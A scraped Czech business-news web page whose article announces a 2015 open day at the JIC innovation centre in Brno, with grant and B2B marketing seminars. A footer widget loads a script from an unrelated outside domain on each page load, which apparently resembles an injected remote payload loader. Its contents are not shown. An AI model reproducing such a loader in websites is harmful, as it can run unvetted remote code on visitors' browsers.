	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/byznys-inovace/>Byznys</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Den otevřených dveří&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-3483" class="post-content post-single post-3483 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Den otevřených dveří v JIC přináší spoustu inspirativních akcí
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/byznys-inovace/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Byznys<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        21. 5. 2015</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2015/04/jic-1.png"
                 alt=" Den otevřených dveří v JIC přináší spoustu inspirativních akcí">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Jihomoravské inovační centrum pořádá 26. května Open day. Načerpejte inovační novinky, zkušenosti pro byznys i nové kontakty. Těšit se můžete na workshop B2B marketingu s globálně úspěšnou brněnskou firmou Kentico nebo na panelovou diskuzi o nástupnictví s majiteli jihomoravských firem.</p>
<p><span id="more-3483"></span>Poslední Open Day proběhl před 5 měsíci a za tu dobu se na JIC mnohé změnilo. „Otevřeli jsme program JIC ENTER pro začínající podnikatele, spustili program JIC MASTER s novými konzultanty včetně nové pozice entrepreneur in residence a rozšířili řady partnerů a expertů JIC,“ vyjmenovává novinky ředitel JIC Jiří Hudeček. Přijďte je poznat 26. května do budovy JIC INMEC. Potkáte na 150 účastníků z řad inovativních firem i byznys expertů. Zaměstnanci JIC vás rádi propojí, s kým potřebujete nebo chcete.</p>
<p>Kromě příležitosti pro navázání nových byznys kontaktů připravil JIC v rámci programu dne i semináře a panelovou diskuzi.</p>
<p><strong>Dotační program SME Instrument podporuje vývoj nových produktů</strong></p>
<p>Díky evropskému dotačnímu programu SME Instrument může firma získat až 2,5 milionů eur na vývoj nového produktu. V České republice se to ale zatím podařilo jen dvěma a to díky specialistkám a JIC. Open Day letos otevřeme seminářem právě o tomto programu. Přijďte si poslechnout zkušenosti žadatelů a zjistěte, jak zvýšit své šance na úspěch.</p>
<p><strong>O B2B marketingu s manažery Kentico Software</strong></p>
<p>Přednáška o B2B marketingu přinese zajímavý vhled nejen pro marketingové manažery. Povedou ji Petr Palas a Petr Passinger z Kentico Software, brněnské firmy, která se opírá o širokou partnerskou síť čítající 1 000 digitálních agentur v 80 zemích světa. Máte tak možnost inspirovat se u lídra světového trhu a poučit se z jeho chyb.</p>
<p>Akce je zdarma, na semináře je ale třeba se kvůli omezené kapacitě předem přihlásit. Více informací najdete v pozvánce nebo na webu <a href="http://openday.jic.cz" target="_blank" rel="noopener noreferrer">openday.jic.cz</a>.</p>
<p>Zdroj: TZ Organizátora</p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_3483" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/den-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fden-otevrenych-dveri-v-jic-prinasi-spoustu-inspirativnich-akci%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"aea509ca3b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
